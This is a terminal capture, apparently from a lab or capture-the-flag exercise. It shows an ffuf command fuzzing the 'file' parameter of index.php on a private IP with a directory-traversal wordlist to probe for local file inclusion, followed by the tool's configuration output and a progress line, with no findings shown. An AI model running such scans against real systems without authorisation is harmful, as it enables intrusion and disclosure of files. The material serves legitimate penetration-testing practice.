 └─$ ffuf --request LFIontheindex-paramFile.request --request-proto http -w /usr/share/payloadsallthethings/Directory\ Traversal/Intruder/dir
ectory_traversal.txt -mc all -o lfiontheindex.ffuf -fw 1

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.0.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://192.168.248.229/index.php?file=FUZZ
 :: Wordlist         : FUZZ: /usr/share/payloadsallthethings/Directory Traversal/Intruder/directory_traversal.txt
 :: Header           : Upgrade-Insecure-Requests: 1
 :: Header           : User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97 Saf
ari/537.36
 :: Header           : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
 :: Header           : Accept-Encoding: gzip, deflate
 :: Header           : Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
 :: Header           : Connection: close
 :: Header           : Host: 192.168.248.229
 :: Output file      : lfiontheindex.ffuf
 :: File format      : json
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: all
 :: Filter           : Response words: 1
________________________________________________

:: Progress: [132/132] :: Job [1/1] :: 39 req/sec :: Duration: [0:00:03] :: Errors: 0 ::